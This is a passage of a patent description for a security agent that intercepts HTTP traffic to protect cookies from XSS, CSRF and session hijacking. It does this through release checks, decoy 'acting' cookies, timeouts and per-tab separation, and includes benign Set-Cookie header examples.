
FIG. 4A is a simplified block diagram of one embodiment of a security agent.

FIG. 4A illustrates an embodiment of a security agent 105 situated inline between a client application (such as for example a web browser) 100 and one or more destinations (such as for example web applications) 120-1, 120-2, 120-3. The communications of the client application 100 transmitted over a network 110 to one or more destinations 120-1, 120-2, 120-3 are monitored by a security agent 105.

In some embodiments, 100 and 105 are local to each other (such as for example operating on the same computer system).

In some embodiments, 100 and 105 are remote from each other (such as for example communicating over a network).

Figure 4B:

FIG. 4B is a simplified block diagram of one embodiment of a security agent.

FIG. 4B illustrates an embodiment of a security agent 105 situated passively such that it has access to network communications between a client application 100 and one or more destinations 120-1, 120-2, 120-3. The communications of the client application 100 transmitted over a network 110 to one or more destinations 120-1, 120-2, 120-3 are monitored by a security agent 105 and when a problem is detected, the security agent 105 takes remedial action. Remedial action may include modifying one or more network messages, blocking release of one or more network messages, or alerting another component or entity of the danger of releasing one or more network messages.

In some embodiments, a security agent is located client-side and is separated from one or more client applications (such as web browsers) to protect HTTP cookies. The security agent may be implemented as a web proxy and intercept HTTP messages between a client application (such as a web browser) and a server application (such as a web application). A client application may be a web browser or another application that communicates using one or more web protocols. A server application may be a web server or another application that communications using one or more web protocols. Such embodiments may be able to help secure not only web browsers but any client application communicating using HTTP.

In some embodiments, improvements to security on the client-side may reduce some of the attacks and thus improve security.

Security measures, precautions, or checks may be taken by a security agent to improve security. In some embodiments, a security agent resides client-side or operates on behalf of a user such as for example:
- on client computer
- on a device a user possesses (such as a Universal Serial Bus (USB) key, smartcard, etc. . . . )
- within same network as client
- on a network component (such as a firewall, etc. . . . )
- within the users network (such as Internet Service Provider (ISP), home router, Internet gateway, network switch, etc. . . . )
- within an network point of presence
- between the client and the destination Embodiments where a security agent is operating client-side may:
- improve security for the user or client application such as for example a web browser
- help resolve active network attacks, same-LAN attacks, man-in-the-middle (MITM) attacks, or the like In some embodiments, a security agent resides server-side to scan, find vulnerabilities, monitor, secure, or otherwise monitor a web application. A security agent may be used by, integrated into, or provided information to a web application, web application scanner, Web Application Firewall (WAF), Intrusion Detection System (IDS), Intrusion Prevention System (IPS), website spider, website indexer, or other security application to protect HTTP cookies.

In some embodiments, a security agent resides in a network, network component, or otherwise not necessarily co-located with either a client or a server. A security agent may sniff a network, proxy traffic, or man-in-the-middle traffic to help protect HTTP cookies and/or reduce security attacks. For example, a security agent is employed by a network router and manipulates HTTP traffic for one or more client applications to help protect HTTP cookies for the client applications.

In some embodiments, a security agent proxies network traffic so that it can protect HTTP cookies for the client applications. Protecting HTTP cookies may include ensuring authorized triggering of the cookies and/or authorized access to the cookies and/or masking of the original HTTP cookies.

In some embodiments, a security agent is integrated with a component that is inline to a network (such as for example the Internet, intranet, a network with HTTP traffic, or other network) and monitors and/or manipulates online communications to help protect HTTP cookies. For example, a security agent is embedded within a portable device (such as for example a mobile Internet USB device, smartphone, personal digital assistant (PDA), or the like), the security monitors network traffic and actively manipulates HTTP messages to help protect HTTP cookies for users of the mobile Internet USB key. Another example, a security agent is embedded within a network driver such that the security agent is able to monitor, manipulate, and control HTTP messages to protect HTTP cookies.

In some embodiments, a security agent secures one or more endpoints by improving online communications. The endpoints may include terminating points for network traffic. Online communications may be improved by protecting HTTP cookies for a client application.

In some embodiments, a security agent that assesses and/or protects HTTP cookies is embedded within an endpoint. Endpoints may include host, network driver, server, device, or any other communication entity. Advantages of such embodiments may include direct access to communications for an endpoint, have access to the data without unnecessary decryption/encryption, performance, or other advantages. For example, an enterprise installs a security agent on each of its endpoints it wishes to protect HTTP cookie usage for.

A web application may include one or more of the following:
- website
- online application
- web service
- application running on an application server
- web proxy
- URL
- web page
- domain
- or any other online service, product, or application A user may include one or more of the following:
- a person that uses one or more security agents
- a person of a system that employs one or more security agents
- an administrator of a security agent
- an administrator of a network
- an administrator of a system
- other human.

Figure 5:

FIG. 5 is a simplified block diagram of one embodiment of a security agent system constructed in accordance with the invention.

An enterprise may include one or more of the following:
- business
- corporation
- organization (schools, churches, charities, etc. . . . )
- one or more users
- financial institution
- place of employment
- one or more offices
- one or more branch offices
- government department or agency
- Network access service providers such as for example Internet Service Providers (ISP's), hotels, airports, Internet cafes, wife hotspots, conference rooms, or the like In some embodiments, a security agent monitors communications of one or more networks, end points, organizations, users, or other entities. Examples of monitoring communications may include one or more of the following:
- man-in-the-middling
- proxying
- inline network traffic
- actively sniffing
- promiscuously sniffing
- passively sniffing
- examining log or audit records within a client application or server application
or other monitoring FIG. 5 illustrates an embodiment of a security agent system. The security agent may be used for a variety of purposes such as for example: detecting improper online communications, helping to ensure proper online communications for one or more client applications, recording relevant details of online communications, parsing of online communications, scanning for weaknesses, forensic reading of evidence, or others. External entities may call into the security agent using a provided API which is handled by the External Communications module 105A. The External Communications module 105A component may monitor or communicate with external components. Parsing and construction of HTTP network messages is performed by an HTTP Parsing module 105B. Securely communicating or parsing secure communications (including for example secure channel such as SSL/TLS) is performed by a Secure Communications module 105C. Identifying destinations and/or origins is performed by a Peer Identification module 105D. Parsing and construction of X.509 Certificates is performed by an X.509 Certificate Parser 105E. Communications with a repository is performed by a Repository Communications module 105F. Storing temporary data (such as for example store data between HTTP requests and HTTP responses, session data, connections, or other) is performed by a Cache module 105G. The Same Origin Policy Enforcement module 105H may help ensure proper online communications. Ensuring proper online communications may include for example releasing sensitive data only to authorized destinations, allowing release of sensitive data only by authorized triggers, obfuscating sensitive data, or other. Sensitive data may include HTTP cookies, session cookies, session data, personal information, authentication information, authorization information, user credentials, or other data sensitive in nature. A Same Origin Policy Enforcement module 105H may employ one or more of the other modules in order to help detect and/or ensure proper online communications. The Repository 125 may be a relational database, LDAP server, cache, file system, flat files, database, or other data storage. A client application 100-5 may be located locally to the security agent 105—such as for example implemented as a web browser extension, a browser helper object, built into a web browser itself, or other nearby location. A client application 100-6 may be separated from the security agent 105 by a network 110. The client applications 100-5 and 100-6 may be HTTP aware. The server application 120 may be HTTP aware. One or more of the modules may interact with each other.

Security Measures

In some embodiments, a security agent protects HTTP cookies with one or more of the following measures:

Assessing one or more factors and/or determining whether an HTTP cookie should be released Translating HTTP cookies between original and acting cookies. This may include replacing original cookies with acting cookies, then providing the acting cookies to client applications, then translating acting cookies back to the original cookies before transmitting to a destination Combining Security Measures In some embodiments, a security agent combines one or more security measures to help detect and/or help prevent an attack. For example, several details on the context of HTTP messages are examined together to help detect attacks against web browsers.

Cookie Release

In some embodiments, in order to determine whether an HTTP cookie should be released, a security agent may perform one or more of the following:

Determine the cause or trigger of an HTTP request. This may include referencing one or more details within an HTTP header (such as for example REFERER, ORIGIN, URL location, X-Requested-With, X-Requested-By, or the like), previous browsing history, user action taken (such as for example user clicking on a link, user entering URL directly, user selecting a bookmark, etc. . . . ), or any other related data Determine whether the destination is an allowable or authorized destination (such as for example: HTTP cookie origin equals the domain portion of the HTTP REFERER header, and the cookie was set over SSL, and current SSL session is using the same certificate used to originally deliver the cookie)

Analyze one or more time related factors (e.g. time HTTP cookie was last accessed, HTTP cookie inactive time, initial time when HTTP cookie was set, etc.) to determine whether the HTTP cookie should be released. For example, determine whether the time the HTTP cookie was last accessed is under a specific time period.

Determine whether the client application is authorized to access, release, or transmit the HTTP cookie Determine whether the user is authorized to access, release, or transmit the HTTP cookie Determine whether the risk is acceptable for the cookie (e.g. Protocol, network, client application, etc. . . . )

In some embodiments, a security agent helps to improve online communications by detecting whether a user action may lead to improper HTTP cookie usage. The security agent may monitor or be informed of user actions. The security agent may take action to protect HTTP cookies, prevent improper HTTP cookie usage, or inform a user of the potential improper HTTP cookie usage. For example, a security agent may be able to prevent the release of a request that was invoked due to a user being coerced into clicking on a link that may cause unintended release of an HTTP cookie.

In some embodiments, a security agent improves online communications by determining whether a user caused or triggered an action that may have implications on HTTP cookie usage. The security agent may monitor or be informed of user actions. The security agent may take remedial action to prevent improper HTTP cookie usage, or inform a user of the potential improper HTTP cookie usage. For example, a security agent detects that a user did not perform an action that issued a request (perhaps generated by an automated script, remote hacker, etc. . . . ) and so further inspects the request and/or blocks the request.

In some embodiments, a security agent helps to detect improper HTTP cookie usage. Improper HTTP cookie usage may include any undesirable release of HTTP cookies and/or may lead to a security attack.

In some embodiments, a security agent helps to distinguish between proper and improper HTTP cookie usage. The distinguishing is done by assessing the release of HTTP cookies, or the potential release of HTTP cookies. The assessment may include various communication factors (such as for example what triggered an HTTP request, identifying who triggered an HTTP request, or any other factor related to the online communication).

In some embodiments, a security agent detects when an HTTP cookie is being released to a web application or domain other than the cookie's origination. Occurrence of such an event may cause a security agent to alert or inform a user, the user may decide whether to allow this to occur. The web application may be securely authenticated and identified using its SSL server certificate and ensure the same server that initially set the HTTP cookie is the same server the client is releasing the cookie to.

In some embodiments, a security agent protects HTTP cookies by preventing the release of an HTTP request. The entire request may be blocked or prevented from being released. For example, a security agent determines that one or more cookies in an HTTP request should not be released, so the security agent prevents the entire HTTP request from being released.

In some embodiments, a security agent protects HTTP cookies by removing one or more HTTP cookies from an HTTP request. For example, a security agent determines that an HTTP cookie is about to be released to an unintended destination, so the security agent removes the HTTP cookie from the HTTP request before allowing the request to be released.

Acting Cookies

In some embodiments, a security agent may translate or obfuscate sensitive data received from a server. The sensitive data may include HTTP cookies, session cookies, session data, authorization information, or other sensitive data.

In some embodiments, translating between original and acting cookies may be performed by manipulating HTTP messages.

In some embodiments, translating between original and acting cookies may be performed from within HTML using for example Javascript.

In some embodiments, acting cookies are used by one or more security agents as a security measure to reduce or eliminate unintended release of cookies.

In some embodiments, acting cookies have the effect of being a decoy to potential adversaries or attackers. The acting cookies are meaningless to a web application so somewhat useless to an attacker.

In some embodiments, a security agent obfuscates sensitive data such that other entities cannot reverse the obfuscated results. The original sensitive data may be stored, encrypted, or otherwise be available to a security agent to reverse from obfuscated to original form. Sensitive data may include HTTP cookies, session cookies, session data, authorization information, or other data sensitive in nature.

In some embodiments, a security agent conceals HTTP cookies by substituting acting cookies in place of original cookies from a web application. The security agent may parse and manipulate HTTP messages or HTML to perform the substitution. Such embodiments may thwart potential attackers by concealing the original HTTP cookies. For example, a security agent manipulates HTTP responses from a web application and removes the original HTTP cookies, generates acting cookies, inserts the acting cookies in place of the original cookies into the HTTP response, then translates acting cookies back into original cookies in HTTP requests.

In some embodiments, original and acting cookies are stored for lookup from one to the other. The cookies and/or lookup information may be stored in a table in memory, database table, file, or other lookup mechanism.

In some embodiments, the acting cookie a security agent creates contains information about one or more of the following: the original cookie, the cookie origin, origin identifiers, the communication channel, or the like. For example, a security agent generates acting cookies by concatenating the original cookie with an origin identifier, then encrypts that string, and then monitors network communications for illegal use of that string—which if discovered is used to help track down potentially malicious use.

In some embodiments, a security agent helps to detect and/or prevent requests that are triggered by another client application. For example, a security agent blocks or prevents release of HTTP cookies when a user clicks on a link in an email application which triggers a web browser application to transmit a request containing an HTTP cookie that was issued to the web browser. In some embodiments, a security agent obtains information of acceptable REFERERs from a $3^{rd}$ party or central location. The information may be obtained by downloading, purposely retrieving, pushed down, or the like. For example, a third party service compiles lists of acceptable conditions under which release of specific cookies may be authorized, a security agent periodically downloads an updated version of the list, and the security agent uses that list to help determine whether to allow release of one or more cookies.

In some embodiments, a security agent monitors online communications and tokenizes sensitive data. The communications may include HTTP messages. Sensitive data may include HTTP cookies, session cookies, session data, authorization information, or the like. The security agent may monitor online communications, intercept HTTP messages containing HTTP Cookies, and create tokens of the HTTP Cookies and replace them in the online communications. Sensitive data issued by a server are tokenized and replaced in HTTP responses before being passed along to a client application, when a security agent detects transmission of a tokenized sensitive data, it is replaced with the original value before the message is released to the server.

Acting Cookies as a Warning Indication

In some embodiments, acting cookies serve the purpose of a warning system by alerting one or more users of a potential problem. Unauthorized use of an acting cookies may indicate possible malicious use, an intruder, or tampering of a system.

Virtual Cookies

In some embodiments, a security agent provides virtual cookies by translating between original cookies and acting or virtual cookies where one or more client applications are provided virtual cookies that map to original cookies in communicating with a destination.

Sensitive Data Timeout

In some embodiments, a security agent times out cookies after some period of time so they may no longer be released or used. Such embodiments may help reduce attacks by narrowing the window of time that attacks may be carried out in. For example, to reduce the possibility of theft of or release of one or more cookies, a security agent keeps track of when cookies are issued so that cookies are automatically expired after a certain time period passes, and expired cookies are no longer used.

Tracking HTTP Cookie Client

In some embodiments, a security agent protects HTTP cookies by tracking HTTP cookies with which client application, client application process, or web browser tab the cookie should be used by. Cookies may be used by the client application, client application process, or web browser tab where the cookie was first used in (such as for example set by a web application). Tracking may allow a security agent to ensure authorized triggers of and/or authorized release of HTTP cookies. Tracking may allow a security agent to keep separate cookies among different web browsers, web browser processes, or web browser tabs. By separating HTTP cookies, a security agent may provide protection by preventing another client application, client application process, or web browser tab from accessing or releasing HTTP cookies belonging to another. For example, a web browser employs a security agent which notes which web browser tab an HTTP cookie was first used in, and the security agent monitors communications, and the security agent ensures the only user or triggerer of the cookie is the same web browser tab. Another example, a security agent is embedded in a web browser and maintains separate HTTP cookie lookup tables for each web browser tab to prevent tabs from accessing cookies used by another tab.

In some embodiments, a security agent protects HTTP cookies by separating cookies by client application, client application process, or client application tab. The separation may be achieved by keeping track of which client application, client application process, or client application tab each cookie belongs to and then ensuring they do not interfere with each other, cause unauthorized cookie release, and/or cookie translation . . . . For example, a security agent is employed by a user to protect HTTP cookies by ensuring separation of HTTP cookies between web browsers processes or web browser tabs.

HTTP Cookie Use Outside of Standard Cookie Headers

In some embodiments, a security agent helps protect HTTP cookie usage by detecting an HTTP cookie being transmitted by a client application (such as for example a web browser) in an element (such as Header, or Body) other than the HTTP Cookie: header (such as for example in the URL of a GET request, in the body of a POST request, a HTTP request header, or other location). A web application may use a client-side mechanism (such as for example Javascript, ActiveX, Flash, or the like) to insert an HTTP cookie into a request, or in transmitting a cookie to a destination. For example, a security agent is employed by a user, the security agent detects and protects HTTP cookies inserted by a client application or script (such as for example using Javascript) in the body of a POST request—where the protection may include for example ensuring authorized release of an HTTP cookie and/or obfuscation of HTTP cookies by translating between original and acting cookies. Another example, a security agent monitors communications and detects when a web application sets an HTTP cookie (such as using a Set-Cookie, or Set-Cookie2 HTTP header) and then uses Javascript in a subsequent request to determine (such as retrieve it from a client-side storage such as a web browsers cookie storage) and insert the cookie into an element of an HTTP request (such as for example in the body of an HTTP POST request, in the URL of an HTTP GET request, or the like)—the security agent is able to help protect HTTP cookie usage by ensuring proper authorization for cookie release and/or obfuscating HTTP cookies by translating between original and acting cookies.

In some embodiments, a security agent detects an HTTP cookie being used in an element other than the HTTP Cookie: header. Regardless, the security agent may protect HTTP cookie usage by ensuring authorized release of an HTTP cookie and/or translating between original and acting HTTP cookies no matter how or where a cookie resides in an HTTP request.

Session IDs

In some embodiments, a security agent translates session id's between original session id and acting session id's. The acting values may be obfuscated. For example, a security agent converts URL's that include session id values between original and acting values.

Static Analysis

In some embodiments, a security agent analyzes HTTP cookie usage of a web application statically or before a user visits or browses the web application. The analysis may be used to affect visiting the web application by one or more users.

In some embodiments, a security agent analyzes HTTP cookie usage of a web application before a user requires the resulting analysis. HTTP cookies may be analyzed by monitoring and inspecting HTTP cookies of communicating with a web application. The analysis may be performed by simulating online communications (possibly using actual web browsers, virtual browsers, browser emulator, browser components, browser engines, analysis rules, or the like), or using manual means (such as using humans to drive the web browsing). Online communications may include web browsing, using an online service, or the like. The results of the analysis may be used or be available to one or more users (such as for example stored in a repository or cache). In some embodiments, a security agent analyzes links and their affect on, or use of HTTP cookies. The links may be contained in or referenced from an HTML document (such as for example an HREF, IFRAME, IMG, Javascript, CSS, or other web element). The security agent may perform the analysis before a user requires the resulting analysis such as when a user clicks on a link, when a HTTP response is received, when a HTML document is received, when a document is retrieved due to being included in another document, or any other web communication operation.

Dynamic Analysis

In some embodiments, a security agent analyzes a web application dynamically or during a user visits or browses the web application.

In some embodiments, a security agent dynamically analyzes HTTP cookie usage. HTTP cookies may be analyzed by monitoring and inspecting HTTP cookies as users communicate online. Online communications may include web browsing, using an online service, or the like. The results of the dynamic analysis may be re-used by one or more users (such as for example stored or cached for short term re-use to avoid having to again perform the analysis).

In some embodiments, a security agent dynamically analyzes links and their affect on, or use of HTTP cookies. The links may be contained in or referenced from an HTML document (such as for example an HREF, IMG, Javascript, or other web element). The security agent may perform the analysis dynamically such as when a user clicks on a link, when a HTML document arrives, when a document is retrieved due to being included in another document, or any other web communication operation.

Cross Site Scripting (XSS)

A security agent may help to reduce some XSS attacks by taking security measures before release of any sensitive data (such as HTTP cookies) by ensuring the proper release of sensitive data. Destinations, triggers, networks, intermediaries, risks, or other factors may be some of the factors used. An intended destination is typically the place of origin but may also include other destinations (such as for example another domain in control of a domain). One method to help ensure proper release of sensitive data may be to intercept sensitive data transmitted by a server and replacing the sensitive data with an acting value before releasing to the client application (such as for example a web browser), then later (when the client application transmits a request containing the acting value) the original sensitive data is replaced or re-injected into the HTTP request. There may be one or more requests using the same acting value.

In some embodiments, HTTP cookies may be bound to authorized destinations where the destinations are identified using information such as a public key, X.509 certificate, IP address, MAC address, top level domain (TLD), domain name, URL, or the like. This may reduce or even prevent XSS or other security attacks. A security agent may securely authenticate and/or identify a destination server using a digital certificate (e.g. SSL certificate, WTLS certificate, DNSSEC certificate, IPSEC certificate, or the like).

In some embodiments, metadata associated with the HTTP cookie or its origin may be used when determining whether one or more cookies should be released. Cookie metadata may include the cookie contents, date/time when the cookie was set, date/time when the cookie is set to expire, domain, server address (IP, MAC, DNS hostname, etc. . . . ), server authentication (SSL certificate, public key, etc. . . . ), client address (IP, MAC, DNS hostname, etc. . . . ), client authentication (password, certificate, public key, username, password, etc. . . . ), the URL of the original cookie, or any other data related to the cookie. Such embodiments may reduce or in some cases prevent some security attacks.

In some embodiments, a security agent takes measures to help ensure HTTP cookies are only released to the destination the same as their origin. For example, a security agent notes HTTP cookie origins (e.g. web application that set the cookie), and detects and prevents attempts to release the cookie to another destination.

A security agent providing acting sensitive data (such as HTTP cookies) to client applications (such as web browsers) may help to reduce attacks that surreptitiously steal sensitive data.

A security agent may use a repository to store and retrieve sensitive data and/or an association with the acting value. Alternatively, the sensitive data and/or metadata may be encrypted before transmission.

In some embodiments, a security agent monitors communications and performs one or more of the following operations:
  Analyze HTTP responses: examine one or more HTTP cookies (e.g. Set-Cookie: header), note factors for each HTTP cookie (such as for example its origin, cookie flags, or the like).
  Transform HTTP responses: create an acting HTTP cookie, transform HTTP response (e.g. Set-Cookie: header) with the acting cookie. The acting cookie may be uniquely generated, derived from the original cookie, or created by encrypting the original cookie (including optionally concatenating with cookie metadata). Additionally, the original cookie may be stored in a repository.
  Analyze HTTP requests: examine one or more HTTP cookies (e.g. Cookie: header), determine whether the cookie should be released.
  Transform HTTP requests: determine original cookie (decrypt, or retrieve from repository), translate HTTP Request with the original cookie.

FIG. 6 illustrates a security agent translating HTTP cookies between client applications (such as web browsers) and server applications (such as web servers). In an HTTP response the original cookie 600 is intercepted and translated 610 into an acting cookie 620 which the client application may later insert into subsequent HTTP requests which the security agent translate 610 back into the original cookie 600 for the server application.

In some embodiments, the acting cookie 620 is an encrypted derivation of the original cookie 600 (and possibly also metadata).

In some embodiments, the acting cookie 620 is used to lookup the original cookie 600 from a repository.

FIG. 6A illustrates an HTTP response from a web server containing the original cookie:
  Set-Cookie: key=val2;expires=Thu, 30-Sep-2038 23:17:46 GMT;path=/

FIG. 6B illustrates the same HTTP response from FIG. 6A after a security agent has transformed the original cookie with an acting cookie:
  Set-Cookie: abc=defg;expires=Thu, 30-Sep-2038 23:17:46 GMT;path=/

In some embodiments, a security agent monitors HTTP response(s) and notes the origin along with any sensitive data (such as for example HTTP cookie(s)). During subsequent HTTP request(s), the origin is used along with the intended destination and/or the risks involved with releasing the sensitive data (e.g. HTTP cookies) to determine whether to release the sensitive data (such as for example HTTP cookies). This may provide advantages such as:
  Relative simplicity in parsing HTTP messages (rather than parsing HTML)
  Improved reliability in parsing HTTP messages (rather than parsing HTML). Parsing HTTP messages may result in being better at guaranteeing security.
  Operating at the same level as HTTP cookies—where parsing HTML is not technically at the same level (getting at the same data can be more complicated or inefficient or prone to other attacks).
  Does not require human intervention to perform tasks. Reduces requirements for humans to perform tasks such as examining messages, technology to prevent security attacks.
  Provides protection from security attacks on client applications (such as web browsers)
  Protects client applications (such as web browsers) from transmitting or releasing HTTP cookies to unintended destinations
  Protects client applications (such as web browsers) from attacks that manipulate or persuade client applications to unintentionally give up HTTP cookies such as over insufficiently protected communication channels In some embodiments, the destination is determined using who the peer or destination claims to be. For example, a destination may identify and/or authenticate itself securely with an X.509 certificate such as for example during SSL communications.

In some embodiments, the destination is derived from who the client or security agent is communicating with. For example, the destination is derived from the Internet Protocol (IP) address of a communicating peer.

In some embodiments, sensitive data (such as for example HTTP cookies) are stored in a repository for later retrieval and manipulation of outgoing data transmission. A repository may include a database, in-memory, file system, cache, archival unit, or other storage capacity.

In some embodiments, the original cookie in an HTTP message from the web server is encrypted along with metadata and passed to the client application. On subsequent HTTP requests the HTTP cookie and/or metadata is decrypted. Such embodiments may reduce the amount of interaction with a repository which may improve performance and/or scalability.

In some embodiments a security agent uses HTTP cookie metadata to make decisions (such as whether communications should take place). The HTTP cookie metadata may include any information related to an HTTP cookie, or in effect when an HTTP cookie is issued—such as for example:
  Origin
  Domain TLD
URL
Public Key
digital certificate (such as for example X.509, SSL, WTLS, DNSSEC, IPSEC, or the like)
HTTP header(s) (such as SET-COOKIE, SET-COOKIE2, X-XSS-PROTECTION, X-FRAME-OPTIONS, or the like)

HTTP cookie metadata may include information about the cookie such as for example the Secure flag, or HTTPOnly flag.

In some embodiments, a security agent helps to resolve session hijacking attacks by monitoring and/or controlling release of HTTP cookies, session data, session cookies, or other data.

Cross Site Request Forgery (CSRF)

A security agent may reduce or prevent some CSRF attacks and/or some XSS attacks by determining one or more triggers or causes of an HTTP request, and determining whether the triggers or causes are authorized for the sensitive data. The security agent may monitor communications, or be informed of the communications between two or more entities. Triggers or causes of an HTTP request may include any factor that contributed to initiating or invoking a request such as for example one or more of the following:
    HTTP REFERER header of the request,
    Referring document,
    Referring server,
    Referring domain (such as the HTTP ORIGIN header),
    Origin of the request (such as client application, computer, electronic device, user, network, etc. . . . ),
    any other trigger factor.

Determining whether the trigger or cause is authorized may include one or more of the following:
    comparing the trigger or cause of the request against one or more authorized triggers,
    checking whether the trigger factor is contained on a whitelist (positive) or a blacklist (negative),
    querying a remote service for the status of the trigger factor,
    any other authorization mechanism.

Security agent operations to reduce or even prevent CSRF attacks may include:
    HTTP Response: examine Set-Cookie HTTP header(s), record the cookies and their origin
    HTTP Requests: determine the initiator of the request and compare it against the cookie's original origin—if they are not the same then further action may be taken before allowing the request to proceed, or block the release of the request. The further action may include querying the user for whether they wish to proceed, or other further analysis. Determining the origin of the link may involve examining the HTTP REFERER header and comparing it (or a portion) with one or more authorized destinations (e.g. whitelist), or unauthorized destinations (e.g. blacklist).

In some embodiments, a security agent notes HTTP cookie origins and refers to them during the release of one or more cookies to determine whether to release one or more HTTP cookies.

In some embodiments, a security agent uses the combination of a SET-COOKIE HTTP header and checking of REFERER HTTP header to prevent unauthorized triggering the release of sensitive data.

In some embodiments, a security agent determines what caused the initiation of an HTTP request in order to take appropriate security measures. An HTTP request may contain data such as HTTP cookies. For example, an HTTP request may be caused by:
    Web page that included a link (HREF, IMG, HTML FORM, etc. . . . ) that a user may have clicked on
    Web page containing a script that invoked the request (Javascript, ActionScript, Flash, or the like)
    Web browser extension or add-on (Java Applet, ActiveX, Flash, toolbar, etc. . . . )
    Automated or background process (CRON, etc. . . . )
    A client application (e.g. web browser, etc. . . . )
    A user
    Another website
    Prior browsing session or history (e.g. any content, URL, or scripts encountered)

In some embodiments, a security agent determines what caused initiation of an HTTP request together with other factors such as the destination of the data in order to reduce or in some cases prevent security attacks. For example, one or more HTTP headers (such as for example REFERER, ORIGIN, X-REQUESTED-WITH, X-REQUESTED-BY, or other headers) are used to help determine who or what may have led to the HTTP message being requested. Another example, a request that originated from a user clicking on a link from site A.com that links to B.com may indicate that another site caused the request to B.com and therefore may raise suspicion and/or one or more further actions to be taken such as:
    further inspection of the request, request context, or other data related to the request
    block the request entirely
